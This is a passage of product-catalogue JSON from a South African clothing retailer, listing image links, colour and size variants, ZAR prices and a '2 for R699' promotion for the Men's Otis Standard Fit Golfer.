darkgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"darkgreen"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"fatigue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"},{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"},{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Aqua"},{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Brown"},{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Egg Yellow"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Lilac"},{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Olive"},{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Orange"},{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Teal"},{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"},{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"darkgreen"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"fatigue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"},{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"},{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fmen-s-otis-standard-fit-golfer\u002F103115228-C33.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"2_take-2-deals-mens-golfers","name":"2 for R699","details":null,"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","label":"2 FOR R699","bgColor":"Black","textColor":"#dcd2c7","imageUrl":null},{"id":"3_deals-offers-friends-family","name":"Friends & Family 5%","details":null,"calloutMsg":null,"label":"EXTRA 5% OFF","bgColor":"#fdd303","textColor":"BLACK","imageUrl":null}],"c_colorSwatches":[{"productId":"103115228-C88","colorSwatch":null},{"productId":"103115228-C72","colorSwatch":null},{"productId":"103115228-C33","colorSwatch":null},{"productId":"103115228-C79","colorSwatch":null},{"productId":"103115228-C23","colorSwatch":null},{"productId":"103115228-C07","colorSwatch":null},{"productId":"103115228-C67","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"103115228-C33","item_name":"Men's Otis Standard Fit Golfer","item_brand":"Old Khaki","item_variant":"Pink","item_category":"Men","item_category2":"Tops","item_category3":"Golfers","product_type":"variation_group","price":499,"promotion_id":"2_take-2-deals-mens-golfers","promotion_name":"2 for R699"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1","title":"Men's Otis Standard Fit Golfer -  Aqua"},"price":499,"pricePerUnit":499,"priceRanges":[{"maxPrice":499,"minPrice":499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"103115228-C67","productName":"Men's Otis Standard Fit Golfer","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionId":"2_take-2-deals-mens-golfers"},{"promotionId":"3_deals-offers-friends-family"}],"productType":{"variationGroup":true},"representedProduct":{"id":"107745958"},"variants":[{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"107740975","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Aqua","size":"S"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"107740981","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Aqua","size":"3XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"107740982","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Aqua","size":"XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"107740983","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Aqua","size":"M"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"107745958","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Aqua","size":"XS"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"107745962","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Aqua","size":"4XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"107745963","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Aqua","size":"2XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"107745964","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Aqua","size":"L"}}],"variationGroups":[{"position":8136,"productId":"103115228-C88","variationValues":{"color":"Yellow"}},{"position":8137,"productId":"103115228-C72","variationValues":{"color":"Dark Green"}},{"position":8138,"productId":"103115228-C33","variationValues":{"color":"Pink"}},{"position":8139,"productId":"103115228-C79","variationValues":{"color":"Fatigue"}},{"position":8140,"productId":"103115228-C23","variationValues":{"color":"Stone"}},{"position":8141,"productId":"103115228-C07","variationValues":{"color":"Charcoal"}},{"position":8142,"productId":"103115228-C67","variationValues":{"color":"Aqua"}}],"imageGroups":[{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Aqua"},{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Brown"},{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dark 